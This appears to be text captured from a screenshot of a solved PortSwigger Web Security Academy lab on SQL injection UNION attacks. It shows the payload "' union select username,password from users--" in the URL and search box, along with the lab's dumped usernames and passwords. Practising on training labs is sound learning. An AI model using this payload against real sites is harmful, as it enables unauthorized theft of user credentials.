 Burp Suite Community E...
SQL injection UNION att...
02:14 AM
SQL injection UNION attack, retrieving data from other tables - Mozilla Firefox
SQL injection UNION att
https://acae1f3c1eb10a0980254e2b004b00d0.web-security-academy.net/filter?category=Gifts'+union+select+username,password+from+users--
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Login
WE LIKE TO
SHOP
Gifts' union select username,password from users--
Refine your search:
All Accessories Gifts Pets Tech gifts Toys & Games
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
wiener
jto18uob867z2z0cufv9
administrator
umd5baw7sq34buqshs2u
Conversation Controlling Lemon